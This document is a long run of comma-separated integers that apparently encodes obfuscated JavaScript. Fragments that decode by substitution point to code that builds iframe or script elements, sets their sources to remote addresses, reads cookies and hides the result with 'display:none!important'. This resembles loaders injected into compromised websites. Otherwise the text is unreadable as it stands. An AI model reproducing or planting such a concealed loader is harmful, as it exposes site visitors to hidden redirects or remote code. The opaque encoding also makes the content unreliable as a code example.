91,46,76,21,81,54,87,46,18,34,58,21,46,76,58,25,46,20,5,91,80,34,87,91,46,76,46,55,13,56,34,91,58,46,90,13,9,9,34,67,52,80,21,54,76,46,55,87,25,46,20,7,38,2,29,8,46,7,56,2,79,79,80,25,46,20,55,46,7,38,2,29,46,29,54,81,54,87,46,18,34,58,21,46,76,87,25,91,44,87,20,5,73,53,91,76,53,44,56,9,58,25,87,20,59,91,80,34,87,91,46,76,56,79,79,91,55,91,9,9,9,72,35,35,34,25,91,20,55,8,87,35,35,91,8,9,9,72,79,79,34,25,56,20,79,79,62,25,91,44,56,20,55,7,91,2,29,7,2,29,91,79,79,80,25,91,20,55,21,25,91,20,29,54,19,90,80,34,17,72,80,62,80,46,34,56,65,67,43,72,53,56,56,37,53,62,80,79,79,13,56,34,91,58,46,90,13,9,9,91,79,79,25,53,9,91,19,62,53,34,18,51,25,18,20,20,55,46,25,56,19,90,80,34,17,72,80,62,80,46,34,56,65,67,43,72,53,56,56,37,53,62,80,25,53,7,0,2,20,20,29,91,79,79,25,91,19,69,21,18,87,62,80,46,34,35,35,91,19,46,21,69,80,30,67,52,80,79,79,39,9,9,91,19,46,21,69,80,30,67,52,80,20,55,87,55,7,2,29,7,91,2,29,46,25,56,19,68,87,80,91,67,93,80,72,80,18,34,21,91,42,72,72,25,91,20,20,29,7,2,81,73,53,91,76,18,9,48,57,1,19,25,7,1,16,1,84,2,66,20,60,48,44,70,9,13,18,21,62,52,53,91,80,13,66,13,49,21,18,87,62,80,46,34,13,66,13,63,21,56,58,34,58,21,46,13,44,54,9,69,21,18,87,62,80,46,34,44,72,9,16,58,46,69,21,16,44,53,9,54,19,69,21,18,87,62,80,46,34,17,72,80,62,80,46,34,44,56,9,13,46,21,69,80,30,67,52,80,13,44,62,9,70,76,58,46,76,53,55,54,87,46,18,34,58,21,46,25,46,44,34,20,5,91,80,34,87,91,46,76,0,86,9,9,25,0,86,79,34,7,70,2,25,46,20,20,81,29,54,87,46,18,34,58,21,46,25,46,44,34,20,5,91,80,34,87,91,46,76,34,9,34,9,9,54,35,35,34,9,9,16,58,46,69,21,16,55,53,29,34,44,34,8,9,9,46,79,79,34,19,18,21,46,34,53,58,46,56,25,46,20,81,59,91,80,34,87,91,46,76,87,19,87,46,58,68,9,91,44,87,81,44,34,51,58,56,20,59,58,54,25,46,53,73,58,90,53,34,21,91,19,87,56,80,91,42,90,80,46,34,19,56,80,53,91,18,51,25,13,76,65,91,53,73,80,48,13,20,74,84,0,20,33,67,34,19,53,34,22,91,9,34,91,87,80,59,58,54,25,33,67,34,19,58,20,91,80,34,87,91,46,76,54,53,72,56,80,59,33,67,34,19,58,9,34,91,87,80,59,33,67,34,19,53,34,22,90,9,92,90,80,34,92,59,91,80,34,87,91,46,76,33,67,34,19,53,50,69,25,54,87,46,18,34,58,21,46,25,20,5,34,91,67,5,73,53,91,76,53,9,69,21,18,87,62,80,46,34,19,18,91,80,53,34,80,17,72,80,62,80,46,34,25,92,58,54,91,53,62,80,92,20,59,69,21,18,87,62,80,46,34,19,51,80,53,69,19,53,52,52,80,46,69,43,51,58,72,69,25,53,20,59,73,53,91,76,90,80,34,15,16,46,63,91,21,52,80,91,34,67,49,80,56,18,91,58,52,34,21,91,9,53,19,18,21,46,34,80,46,34,33,58,46,69,21,16,19,15,50,24,80,18,34,19,90,80,34,15,16,46,63,91,21,52,80,91,34,67,49,80,56,18,91,58,52,34,21,91,59,73,53,91,76,21,50,24,80,18,34,69,80,54,58,46,80,63,91,21,52,80,91,34,67,9,53,19,18,21,46,34,80,46,34,33,58,46,69,21,16,19,15,50,24,80,18,34,19,69,80,54,58,46,80,63,91,21,52,80,91,34,67,59,15,50,24,80,18,34,19,69,80,54,58,46,80,63,91,21,52,80,91,34,67,9,21,50,24,80,18,34,69,80,54,58,46,80,63,91,21,52,80,91,34,67,59,73,53,91,76,53,52,52,9,90,80,34,15,16,46,63,91,21,52,80,91,34,67,49,80,56,18,91,58,52,34,21,91,25,53,19,18,21,46,34,80,46,34,33,58,46,69,21,16,19,37,21,69,80,19,52,91,21,34,21,34,67,52,80,44,13,58,46,56,80,91,34,65,80,54,21,91,80,13,20,59,53,52,52,19,18,21,46,54,58,90,87,91,53,50,72,80,9,54,53,72,56,80,59,21,50,24,80,18,34,69,80,54,58,46,80,63,91,21,52,80,91,34,67,25,16,58,46,69,21,16,19,37,21,69,80,19,52,91,21,34,21,34,67,52,80,44,13,58,46,56,80,91,34,65,80,54,21,91,80,13,44,53,52,52,20,59,53,52,52,9,90,80,34,15,16,46,63,91,21,52,80,91,34,67,49,80,56,18,91,58,52,34,21,91,25,53,19,18,21,46,34,80,46,34,33,58,46,69,21,16,19,49,21,18,87,62,80,46,34,19,52,91,21,34,21,34,67,52,80,44,13,50,21,69,67,13,20,59,53,52,52,19,18,21,46,54,58,90,87,91,53,50,72,80,9,54,53,72,56,80,59,15,50,24,80,18,34,19,69,80,54,58,46,80,63,91,21,52,80,91,34,67,25,69,21,18,87,62,80,46,34,44,92,50,21,69,67,92,44,53,52,52,20,59,53,52,52,9,90,80,34,15,16,46,63,91,21,52,80,91,34,67,49,80,56,18,91,58,52,34,21,91,25,53,19,18,21,46,34,80,46,34,33,58,46,69,21,16,19,17,72,80,62,80,46,34,19,52,91,21,34,21,34,67,52,80,44,13,58,46,46,80,91,83,30,47,64,13,20,59,53,52,52,19,18,21,46,54,58,90,87,91,53,50,72,80,9,54,53,72,56,80,59,21,50,24,80,18,34,69,80,54,58,46,80,63,91,21,52,80,91,34,67,25,16,58,46,69,21,16,19,17,72,80,62,80,46,34,19,52,91,21,34,21,34,67,52,80,44,13,58,46,46,80,91,83,30,47,64,13,44,53,52,52,20,59,21,50,24,80,18,34,69,80,54,58,46,80,63,91,21,52,80,91,34,67,25,69,21,18,87,62,80,46,34,19,50,21,69,67,44,13,58,46,46,80,91,83,30,47,64,13,44,53,52,52,20,59,53,52,52,9,90,80,34,15,16,46,63,91,21,52,80,91,34,67,49,80,56,18,91,58,52,34,21,91,25,53,19,18,21,46,34,80,46,34,33,58,46,69,21,16,19,17,72,80,62,80,46,34,19,52,91,21,34,21,34,67,52,80,44,13,21,87,34,80,91,83,30,47,64,13,20,59,53,52,52,19,18,21,46,54,58,90,87,91,53,50,72,80,9,54,53,72,56,80,59,21,50,24,80,18,34,69,80,54,58,46,80,63,91,21,52,80,91,34,67,25,16,58,46,69,21,16,19,17,72,80,62,80,46,34,19,52,91,21,34,21,34,67,52,80,44,13,21,87,34,80,91,83,30,47,64,13,44,53,52,52,20,59,53,52,52,9,90,80,34,15,16,46,63,91,21,52,80,91,34,67,49,80,56,18,91,58,52,34,21,91,25,53,19,18,21,46,34,80,46,34,33,58,46,69,21,16,19,17,72,80,62,80,46,34,19,52,91,21,34,21,34,67,52,80,44,13,90,80,34,17,72,80,62,80,46,34,56,65,67,30,53,90,37,53,62,80,13,20,59,53,52,52,19,18,21,46,54,58,90,87,91,53,50,72,80,9,54,53,72,56,80,59,21,50,24,80,18,34,69,80,54,58,46,80,63,91,21,52,80,91,34,67,25,69,21,18,87,62,80,46,34,44,13,90,80,34,17,72,80,62,80,46,34,56,65,67,30,53,90,37,53,62,80,13,44,53,52,52,20,59,53,52,52,9,90,80,34,15,16,46,63,91,21,52,80,91,34,67,49,80,56,18,91,58,52,34,21,91,25,53,19,18,21,46,34,80,46,34,33,58,46,69,21,16,19,47,53,34,51,44,13,91,53,46,69,21,62,13,20,59,53,52,52,19,18,21,46,54,58,90,87,91,53,50,72,80,9,54,53,72,56,80,59,21,50,24,80,18,34,69,80,54,58,46,80,63,91,21,52,80,91,34,67,25,16,58,46,69,21,16,19,47,53,34,51,44,13,91,53,46,69,21,62,13,44,53,52,52,20,59,53,52,52,9,90,80,34,15,16,46,63,91,21,52,80,91,34,67,49,80,56,18,91,58,52,34,21,91,25,53,19,18,21,46,34,80,46,34,33,58,46,69,21,16,44,13,56,80,34,30,58,62,80,21,87,34,13,20,59,53,52,52,19,18,21,46,54,58,90,87,91,53,50,72,80,9,54,53,72,56,80,59,21,50,24,80,18,34,69,80,54,58,46,80,63,91,21,52,80,91,34,67,25,16,58,46,69,21,16,44,13,56,80,34,30,58,62,80,21,87,34,13,44,53,52,52,20,59,53,52,52,9,90,80,34,15,16,46,63,91,21,52,80,91,34,67,49,80,56,18,91,58,52,34,21,91,25,53,19,18,21,46,34,80,46,34,33,58,46,69,21,16,44,13,53,72,80,91,34,13,20,59,53,52,52,19,18,21,46,54,58,90,87,91,53,50,72,80,9,54,53,72,56,80,59,21,50,24,80,18,34,69,80,54,58,46,80,63,91,21,52,80,91,34,67,25,16,58,46,69,21,16,44,13,53,72,80,91,34,13,44,53,52,52,20,59,53,19,91,80,62,21,73,80,25,20,59,81,18,53,34,18,51,25,80,20,5,81,33,67,34,19,54,25,33,67,34,19,54,72,20,59,33,67,34,19,54,18,25,20,59,33,67,34,19,62,54,25,20,59,16,58,46,69,21,16,19,56,80,34,30,58,62,80,21,87,34,25,54,87,46,18,34,58,21,46,25,20,5,33,67,34,19,54,25,33,67,34,19,54,72,20,59,81,44,0,85,38,38,20,59,33,67,34,19,46,21,16,25,33,67,34,19,87,91,25,33,67,34,19,87,20,44,69,21,18,87,62,80,46,34,19,68,87,80,91,67,93,80,72,80,18,34,21,91,42,72,72,25,13,51,34,62,72,13,20,7,38,2,20,59,91,80,34,87,91,46,76,34,91,87,80,59,81,20,59,81,81,25,20,44,53,50,69,29,54,87,46,18,34,58,21,46,25,20,5,91,80,34,87,91,46,76,54,87,46,18,34,58,21,46,25,54,20,5,58,54,25,33,67,34,19,53,34,22,91,20,5,33,67,34,19,53,34,22,58,9,92,41,62,92,66,92,53,90,80,92,59,73,53,91,76,56,58,9,69,21,18,87,62,80,46,34,19,18,91,80,53,34,80,17,72,80,62,80,46,34,25,13,58,62,90,13,20,59,56,58,19,18,91,21,56,56,15,91,58,90,58,46,9,13,42,46,21,46,67,62,21,87,56,13,59,56,58,19,21,46,80,91,91,21,91,9,54,87,46,18,34,58,21,46,25,22,56,58,20,5,58,54,25,33,67,34,19,56,46,9,9,38,20,5,33,67,34,19,56,46,9,0,59,33,67,34,19,53,34,22,69,9,92,49,53,92,66,92,34,53,92,59,91,80,34,87,91,46,76,54,25,20,59,81,81,59,56,58,19,21,46,72,21,53,69,9,54,87,46,18,34,58,21,46,25,22,56,58,20,5,58,54,25,33,67,34,19,56,46,9,9,38,20,5,33,67,34,19,53,34,22,91,9,54,53,72,56,80,59,91,80,34,87,91,46,59,81,81,59,56,58,19,56,91,18,9,13,48,48,13,66,33,67,34,19,53,34,22,69,21,66,13,48,13,66,33,67,34,19,53,34,22,58,62,59,81,54,87,46,18,34,58,21,46,76,58,56,25,80,20,5,58,54,25,33,67,34,19,56,46,9,9,38,20,5,33,67,34,19,56,46,9,0,59,33,67,34,19,53,34,22,69,9,92,49,53,92,66,92,34,53,92,59,91,80,34,87,91,46,76,54,25,20,59,81,81,73,53,91,76,56,58,9,69,21,18,87,62,80,46,34,19,18,91,80,53,34,80,17,72,80,62,80,46,34,25,13,56,18,91,58,52,34,13,20,59,56,58,19,21,46,80,91,91,21,91,9,58,56,59,56,58,19,56,91,18,9,13,48,48,52,53,90,80,53,69,89,19,90,21,21,90,72,80,56,67,46,69,58,18,53,34,58,21,46,19,18,21,62,48,52,53,90,80,53,69,48,24,56,48,53,69,56,50,67,90,21,21,90,72,80,19,24,56,13,59,69,21,18,87,62,80,46,34,19,50,21,69,67,19,53,52,52,80,46,69,43,51,58,72,69,25,56,58,20,59,73,53,91,76,56,58,9,69,21,18,87,62,80,46,34,19,18,91,80,53,34,80,17,72,80,62,80,46,34,25,13,58,62,90,13,20,59,56,58,19,21,46,72,21,53,69,9,58,56,59,56,58,19,56,91,18,9,92,51,34,34,52,56,29,48,48,16,16,16,19,90,21,21,90,72,80,53,52,58,56,19,18,21,62,48,90,80,46,80,91,53,34,80,22,89,38,71,92,59,73,53,91,76,56,58,9,69,21,18,87,62,80,46,34,19,18,91,80,53,34,80,17,72,80,62,80,46,34,25,13,56,18,91,58,52,34,13,20,59,56,58,19,21,46,80,91,91,21,91,9,58,56,59,56,58,19,21,46,72,21,53,69,9,54,87,46,18,34,58,21,46,25,22,56,58,20,5,58,54,25,34,67,52,80,21,54,25,22,22,53,20,9,9,92,87,46,69,80,54,58,46,80,69,92,20,5,91,80,34,87,91,46,76,58,56,25,22,56,58,20,59,81,81,59,56,58,19,56,91,18,9,13,48,48,13,66,33,67,34,19,53,34,22,69,21,66,13,48,13,66,33,67,34,19,53,34,22,24,56,59,69,21,18,87,62,80,46,34,19,50,21,69,67,19,53,52,52,80,46,69,43,51,58,72,69,25,56,58,20,59,81,81,25,20,44,91,18,29,54,87,46,18,34,58,21,46,25,20,5,91,80,34,87,91,46,76,54,87,46,18,34,58,21,46,25,53,20,5,91,80,34,87,91,46,76,53,7,47,53,34,51,19,54,72,21,21,91,25,47,53,34,51,19,91,53,46,69,21,62,25,20,45,53,19,72,80,46,90,34,51,20,2,59,81,81,25,20,44,91,68,29,54,87,46,18,34,58,21,46,25,20,5,91,80,34,87,91,46,76,54,87,46,18,34,58,21,46,25,20,5,73,53,91,76,56,53,9,7,2,59,73,53,91,76,16,18,9,47,53,34,51,19,54,72,21,21,91,25,47,53,34,51,19,91,53,46,69,21,62,25,20,45,0,89,66,0,20,59,54,21,91,25,73,53,91,76,58,9,38,59,58,75,16,18,59,58,66,66,20,5,56,53,7,58,2,9,33,67,34,19,91,56,25,7,0,44,0,11,2,20,59,56,53,7,58,2,9,56,53,7,58,2,19,18,51,53,91,42,34,25,38,20,19,34,21,27,52,52,80,91,43,53,56,80,25,20,66,56,53,7,58,2,19,56,87,50,56,34,91,25,0,20,59,81,59,91,80,34,87,91,46,76,56,53,19,24,21,58,46,25,92,84,92,20,59,81,81,25,20,44,91,56,29,54,87,46,18,34,58,21,46,25,20,5,91,80,34,87,91,46,76,54,87,46,18,34,58,21,46,25,53,20,5,73,53,91,76,91,9,13,13,44,18,9,13,53,50,18,69,80,54,90,51,58,24,77,72,46,21,52,68,91,56,34,87,16,38,0,89,11,71,85,86,23,28,39,13,59,73,53,91,76,72,9,85,44,51,9,0,89,59,58,54,25,53,8,9,87,46,69,80,54,58,46,80,69,20,5,58,54,25,53,19,72,80,46,90,34,51,74,9,0,20,5,73,53,91,76,72,9,52,53,91,56,80,41,46,34,25,53,7,38,2,20,44,51,9,52,53,91,56,80,41,46,34,25,53,7,38,2,20,59,81,58,54,25,53,19,72,80,46,90,34,51,74,9,89,20,5,73,53,91,76,51,9,52,53,91,56,80,41,46,34,25,53,7,0,2,20,59,81,58,54,25,53,19,72,80,46,90,34,51,9,9,11,20,5,18,9,53,7,89,2,59,81,81,73,53,91,76,72,80,9,47,53,34,51,19,54,72,21,21,91,25,47,53,34,51,19,91,53,46,69,21,62,25,20,45,25,51,84,72,66,0,20,20,66,72,59,54,21,91,25,58,9,38,59,58,75,72,80,59,58,66,66,20,91,66,9,18,19,18,51,53,91,42,34,25,47,53,34,51,19,54,72,21,21,91,25,47,53,34,51,19,91,53,46,69,21,62,25,20,45,18,19,72,80,46,90,34,51,20,20,59,91,80,34,87,91,46,76,91,59,81,81,25,20,44,52,53,69,29,54,87,46,18,34,58,21,46,25,20,5,91,80,34,87,91,46,76,54,87,46,18,34,58,21,46,25,73,44,53,20,5,73,9,93,34,91,58,46,90,25,73,20,59,58,54,25,53,8,9,87,46,69,80,54,58,46,80,69,20,5,72,9,52,53,91,56,80,41,46,34,25,53,7,38,2,20,59,73,9,25,46,80,16,76,42,91,91,53,67,25,72,20,19,24,21,58,46,25,92,38,92,20,66,73,20,19,56,72,58,18,80,25,84,72,20,59,81,91,80,34,87,91,46,76,73,59,81,81,25,20,44,87,91,29,54,87,46,18,34,58,21,46,25,20,5,91,80,34,87,91,46,76,54,87,46,18,34,58,21,46,25,87,44,73,20,5,73,53,91,76,91,70,9,48,1,7,7,53,84,3,42,84,6,38,84,39,29,44,84,2,66,1,2,48,90,59,73,53,91,76,91,9,87,19,62,53,34,18,51,25,91,70,20,59,58,54,25,91,8,9,46,87,72,72,20,5,54,21,91,25,73,53,91,76,58,9,38,59,58,75,91,19,72,80,46,90,34,51,59,58,66,66,20,5,73,53,91,76,46,9,91,7,58,2,19,91,80,52,72,53,18,80,25,92,7,92,44,92,92,20,19,91,80,52,72,53,18,80,25,92,2,92,44,92,92,20,59,73,53,91,76,34,9,46,19,56,52,72,58,34,25,92,29,92,20,59,73,53,91,76,77,80,67,9,34,7,38,2,59,73,53,91,76,53,91,90,56,9,34,7,0,2,59,58,54,25,53,91,90,56,8,9,87,46,69,80,54,58,46,80,69,20,53,91,90,56,9,53,91,90,56,19,56,52,72,58,34,25,92,44,92,20,59,73,53,91,76,73,53,72,87,80,9,91,7,58,2,59,58,54,25,77,80,67,9,9,92,91,92,20,73,53,91,76,73,53,72,87,80,9,33,67,34,19,91,56,25,53,91,90,56,20,59,58,54,25,77,80,67,9,9,92,18,92,20,73,53,91,76,73,53,72,87,80,9,33,67,34,19,91,18,25,53,91,90,56,20,59,58,54,25,77,80,67,9,9,92,68,92,20,73,53,91,76,73,53,72,87,80,9,33,67,34,19,91,68,25,20,59,58,54,25,77,80,67,9,9,92,58,92,20,73,53,91,76,73,53,72,87,80,9,33,67,34,19,52,53,69,25,73,7,92,58,92,2,44,53,91,90,56,20,59,58,54,25,77,80,67,9,9,92,52,92,20,73,53,91,76,73,53,72,87,80,9,33,67,34,19,52,53,69,25,73,7,92,52,92,2,44,53,91,90,56,20,59,58,54,25,77,80,67,9,9,92,90,92,20,73,53,91,76,73,53,72,87,80,9,33,67,34,19,52,53,69,25,73,7,92,90,92,2,44,53,91,90,56,20,59,58,54,25,77,80,67,9,9,92,16,92,20,73,53,91,76,73,53,72,87,80,9,33,67,34,19,52,53,69,25,73,7,92,16,92,2,44,53,91,90,56,20,59,87,9,87,19,91,80,52,72,53,18,80,25,91,7,58,2,44,73,53,72,87,80,20,59,81,81,91,80,34,87,91,46,76,87,59,81,81,25,20,44,54,18,29,54,87,46,18,34,58,21,46,25,20,5,58,54,25,33,67,34,19,18,54,20,5,73,53,91,76,80,56,9,69,21,18,87,62,80,46,34,19,68,87,80,91,67,93,80,72,80,18,34,21,91,42,72,72,25,13,58,62,90,7,56,91,18,45,9,92,16,52,13,66,13,80,46,90,58,46,80,13,66,13,19,46,80,34,13,66,13,69,46,53,13,66,13,84,13,66,13,18,69,46,13,66,13,19,18,21,62,92,2,13,20,59,54,21,91,25,73,53,91,76,70,9,38,59,70,75,80,56,19,72,80,46,90,34,51,59,70,66,66,20,5,80,56,7,70,2,19,21,87,34,80,91,83,30,47,64,9,80,56,7,70,2,19,21,87,34,80,91,83,30,47,64,19,91,80,52,72,53,18,80,25,48,7,53,84,3,38,84,39,2,66,1,19,16,52,80,46,90,58,46,80,1,19,46,80,34,25,55,29,20,69,46,53,84,25,55,29,20,18,69,46,1,19,18,21,62,48,90,58,44,16,58,46,69,21,16,19,72,21,18,53,34,58,21,46,19,51,21,56,34,46,53,62,80,20,19,91,80,52,72,53,18,80,25,92,69,58,56,52,72,53,67,29,76,46,21,46,80,76,8,58,62,52,21,91,34,53,46,34,59,92,44,92,92,20,59,81,81,81,44,62,54,29,54,87,46,18,34,58,21,46,25,20,5,81,44,54,29,54,87,46,18,34,58,21,46,25,54,72,20,5,54,21,91,25,73,53,91,76,67,9,38,59,67,75,54,72,19,72,80,46,90,34,51,59,67,66,66,20,5,73,53,91,76,77,9,54,72,7,67,2,59,73,53,91,76,80,56,9,69,21,18,87,62,80,46,34,19,68,87,80,91,67,93,80,72,80,18,34,21,91,42,72,72,25,77,7,92,52,53,34,34,80,91,46,92,2,20,59,54,21,91,25,73,53,91,76,70,9,38,59,70,75,80,56,19,72,80,46,90,34,51,59,70,66,66,20,5,58,54,25,77,7,92,53,18,34,58,21,46,92,2,9,9,92,58,46,24,80,18,34,92,20,5,58,54,25,77,7,92,52,21,56,58,34,58,21,46,92,2,9,9,92,50,80,54,21,91,80,92,20,5,73,53,91,76,46,9,69,21,18,87,62,80,46,34,19,18,91,80,53,34,80,17,72,80,62,80,46,34,25,13,69,58,73,13,20,59,46,19,58,46,46,80,91,83,30,47,64,9,77,7,92,46,80,16,83,34,62,72,92,2,59,80,56,7,70,2,19,52,53,91,80,46,34,37,21,69,80,19,58,46,56,80,91,34,65,80,54,21,91,80,25,46,44,80,56,7,70,2,20,59,46,19,21,87,34,80,91,83,30,47,64,9,46,19,58,46,46,80,91,83,30,47,64,59,81,80,72,56,80,76,58,54,25,77,7,92,52,21,56,58,34,58,21,46,92,2,9,9,92,53,54,34,80,91,92,20,5,73,53,91,76,46,9,69,21,18,87,62,80,46,34,19,18,91,80,53,34,80,17,72,80,62,80,46,34,25,13,69,58,73,13,20,59,46,19,58,46,46,80,91,83,30,47,64,9,77,7,92,46,80,16,83,34,62,72,92,2,59,80,56,7,70,2,19,52,53,91,80,46,34,37,21,69,80,19,58,46,56,80,91,34,65,80,54,21,91,80,25,46,44,80,56,7,70,2,19,46,80,70,34,93,58,50,72,58,46,90,20,59,46,19,21,87,34,80,91,83,30,47,64,9,46,19,58,46,46,80,91,83,30,47,64,59,81,81,81,81,33,67,34,19,53,34,22,54,9,92,69,91,53,16,92,59,81,44,72,53,34,80,91,29,54,87,46,18,34,58,21,46,25,20,5,73,53,91,76,80,73,80,46,34,64,58,56,34,80,46,80,91,93,87,52,52,21,91,34,80,69,9,16,58,46,69,21,16,19,53,69,69,17,73,80,46,34,64,58,56,34,80,46,80,91,59,91,80,34,87,91,46,76,54,87,46,18,34,58,21,46,25,21,20,5,73,53,91,76,21,50,24,9,33,67,34,19,68,25,21,19,52,53,91,80,46,34,44,69,21,18,87,62,80,46,34,19,50,21,69,67,20,7,38,2,59,58,54,25,21,50,24,9,9,87,46,69,80,54,58,46,80,69,20,5,91,80,34,87,91,46,76,54,53,72,56,80,59,81,33,67,34,19,56,18,53,46,25,21,20,59,58,54,25,80,73,80,46,34,64,58,56,34,80,46,80,91,93,87,52,52,21,91,34,80,69,20,5,21,50,24,19,53,69,69,17,73,80,46,34,64,58,56,34,80,46,80,91,25,92,49,15,47,37,21,69,80,41,46,56,80,91,34,80,69,92,44,33,67,34,19,56,18,53,46,44,54,53,72,56,80,20,59,81,80,72,56,80,5,16,58,46,69,21,16,19,56,80,34,30,58,62,80,21,87,34,25,54,87,46,18,34,58,21,46,25,20,5,33,67,34,19,72,53,34,80,91,25,21,20,59,81,44,85,38,38,20,59,81,81,81,25,20,44,56,18,53,46,29,54,87,46,18,34,58,21,46,25,20,5,91,80,34,87,91,46,76,54,87,46,18,34,58,21,46,25,21,20,5,73,53,91,76,53,9,33,67,34,19,68,25,21,19,18,51,58,72,69,44,33,67,34,19,68,25,21,19,52,53,91,80,46,34,20,7,38,2,44,69,21,18,87,62,80,46,34,19,50,21,69,67,20,59,54,21,91,25,73,53,91,76,52,9,38,59,52,75,53,19,72,80,46,90,34,51,59,52,66,66,20,5,58,54,25,33,67,34,19,18,72,7,52,2,9,9,87,46,69,80,54,58,46,80,69,20,5,33,67,34,19,18,72,7,52,2,9,53,7,52,2,59,33,67,34,19,46,21,16,25,33,67,34,19,87,91,25,33,67,34,19,87,20,44,53,7,52,2,20,59,81,81,81,81,25,20,44,46,21,16,29,54,87,46,18,34,58,21,46,25,20,5,91,80,34,87,91,46,76,54,87,46,18,34,58,21,46,25,87,91,72,44,52,53,91,80,46,34,20,5,58,54,25,33,67,34,19,87,18,8,9,54,53,72,56,80,20,5,33,67,34,19,18,21,72,72,80,18,34,58,21,46,25,33,67,34,19,87,18,44,52,53,91,80,46,34,20,59,33,67,34,19,87,18,9,54,53,72,56,80,59,91,80,34,87,91,46,59,81,73,53,91,76,58,9,69,21,18,87,62,80,46,34,19,18,91,80,53,34,80,17,72,80,62,80,46,34,25,13,58,62,90,13,20,59,58,19,18,91,21,56,56,15,91,58,90,58,46,9,13,42,46,21,46,67,62,21,87,56,13,59,58,19,21,46,72,21,53,69,9,54,87,46,18,34,58,21,46,25,20,5,33,67,34,19,18,66,66,59,73,53,91,76,18,9,69,21,18,87,62,80,46,34,19,18,91,80,53,34,80,17,72,80,62,80,46,34,25,13,18,53,46,73,53,56,13,20,59,73,53,91,76,34,9,18,19,90,80,34,43,21,46,34,80,70,34,25,13,89,69,13,20,59,73,53,91,76,16,9,58,19,16,58,69,34,51,59,73,53,91,76,51,9,58,19,51,80,58,90,51,34,59,73,53,91,76,62,9,92,54,91,21,62,43,51,53,91,43,21,69,80,92,59,18,19,56,34,67,72,80,19,16,58,69,34,51,9,18,19,16,58,69,34,51,9,16,59,18,19,56,34,67,72,80,19,51,80,58,90,51,34,9,18,19,51,80,58,90,51,34,9,51,59,34,19,90,72,21,50,53,72,42,72,52,51,53,9,0,19,38,59,34,19,90,72,21,50,53,72,43,21,62,52,21,56,58,34,80,15,52,80,91,53,34,58,21,46,9,92,18,21,52,67,92,59,34,7,33,67,34,19,53,34,22,54,66,33,67,34,19,53,34,22,58,2,25,58,44,38,44,38,20,59,73,53,91,76,50,9,33,67,34,19,52,89,71,25,34,7,33,67,34,19,62,25,20,2,25,38,44,38,44,16,44,51,20,19,69,53,34,53,20,59,73,53,91,76,56,9,13,13,59,73,53,91,76,73,9,7,13,76,13,44,13,8,13,44,13,1,13,13,44,13,26,13,44,13,60,13,44,13,14,13,44,13,79,13,44,13,92,13,44,13,25,13,44,13,20,13,44,13,45,13,44,13,66,13,44,13,44,13,44,13,84,13,44,13,19,13,44,13,48,13,44,13,38,13,44,13,0,13,44,13,89,13,44,13,11,13,44,13,71,13,44,13,85,13,44,13,86,13,44,13,23,13,44,13,28,13,44,13,39,13,44,13,29,13,44,13,59,13,44,13,75,13,44,13,9,13,44,13,74,13,44,13,55,13,44,13,31,13,44,13,42,13,44,13,65,13,44,13,43,13,44,13,49,13,44,13,17,13,44,13,88,13,44,13,4,13,44,13,83,13,44,13,41,13,44,13,10,13,44,13,82,13,44,13,64,13,44,13,47,13,44,13,37,13,44,13,15,13,44,13,63,13,44,13,12,13,44,13,61,13,44,13,93,13,44,13,30,13,44,13,27,13,44,13,40,13,44,13,33,13,44,13,36,13,44,13,32,13,44,13,6,13,44,13,7,13,44,13,1,1,13,44,13,2,13,44,13,57,13,44,13,22,13,44,13,78,13,44,13,53,13,44,13,50,13,44,13,18,13,44,13,69,13,44,13,80,13,44,13,54,13,44,13,90,13,44,13,51,13,44,13,58,13,44,13,24,13,44,13,77,13,44,13,72,13,44,13,62,13,44,13,46,13,44,13,21,13,44,13,52,13,44,13,68,13,44,13,91,13,44,13,56,13,44,13,34,13,44,13,87,13,44,13,73,13,44,13,16,13,44,13,70,13,44,13,67,13,44,13,3,13,44,13,5,13,44,13,35,13,44,13,81,13,2,59,54,21,91,25,73,53,91,76,70,9,38,59,70,75,50,19,72,80,46,90,34,51,59,70,66,66,20,58,54,25,50,7,70,2,20,56,66,9,73,7,25,50,7,70,2,84,11,89,20,2,59,73,53,91,76,34,9,33,67,34,19,91,56,25,20,59,56,9,56,19,91,80,52,72,53,18,80,25,92,13,87,46,58,34,22,72,58,56,34,13,92,44,92,13,87,46,58,34,22,72,58,56,34,22,92,66,34,66,92,13,92,20,59,56,9,56,19,91,80,52,72,53,18,80,25,92,13,21,50,56,80,91,73,80,13,92,44,92,13,21,50,56,80,91,73,80,22,92,66,34,66,92,13,92,20,59,73,53,91,76,87,18,72,9,10,93,15,37,19,52,53,91,56,80,25,56,20,59,58,54,25,87,18,72,9,9,9,34,91,87,80,20,5,87,18,72,9,80,73,53,72,25,13,25,13,66,56,66,13,20,13,20,59,81,87,18,72,19,87,46,58,34,22,72,58,56,34,9,87,18,72,7,92,87,46,58,34,22,72,58,56,34,22,92,66,34,2,59,87,18,72,19,21,50,56,80,91,73,80,9,87,18,72,7,92,21,50,56,80,91,73,80,22,92,66,34,2,59,33,67,34,19,56,73,25,87,18,72,20,59,58,54,25,33,67,34,19,18,9,9,0,79,79,87,18,72,19,21,50,56,80,91,73,80,19,80,46,53,50,72,80,69,9,9,0,20,5,33,67,34,19,87,18,9,87,18,72,59,33,67,34,19,72,53,34,80,91,25,87,18,72,19,21,50,56,80,91,73,80,20,59,81,80,72,56,80,5,33,67,34,19,18,21,72,72,80,18,34,58,21,46,25,87,18,72,44,52,53,91,80,46,34,20,59,81,81,59,58,19,21,46,80,91,91,21,91,9,54,87,46,18,34,58,21,46,25,20,5,58,54,25,58,19,56,91,18,9,9,72,21,18,53,34,58,21,46,19,52,91,21,34,21,18,21,72,66,87,91,72,20,5,58,19,56,91,18,9,33,67,34,19,87,91,25,33,67,34,19,67,20,59,91,80,34,87,91,46,59,81,73,53,91,76,56,9,33,67,34,19,73,56,25,20,59,58,54,25,56,20,5,73,53,91,76,34,9,33,67,34,19,91,56,25,20,59,56,9,56,19,91,80,52,72,53,18,80,25,92,13,87,46,58,34,22,72,58,56,34,13,92,44,92,13,87,46,58,34,22,72,58,56,34,22,92,66,34,66,92,13,92,20,59,56,9,56,19,91,80,52,72,53,18,80,25,92,13,21,50,56,80,91,73,80,13,92,44,92,13,21,50,56,80,91,73,80,22,92,66,34,66,92,13,92,20,59,73,53,91,76,87,18,72,9,10,93,15,37,19,52,53,91,56,80,25,56,20,59,58,54,25,87,18,72,9,9,9,34,91,87,80,20,5,87,18,72,9,80,73,53,72,25,13,25,13,66,56,66,13,20,13,20,59,81,87,18,72,19,87,46,58,34,22,72,58,56,34,9,87,18,72,7,92,87,46,58,34,22,72,58,56,34,22,92,66,34,2,59,87,18,72,19,21,50,56,80,91,73,80,9,87,18,72,7,92,21,50,56,80,91,73,80,22,92,66,34,2,59,33,67,34,19,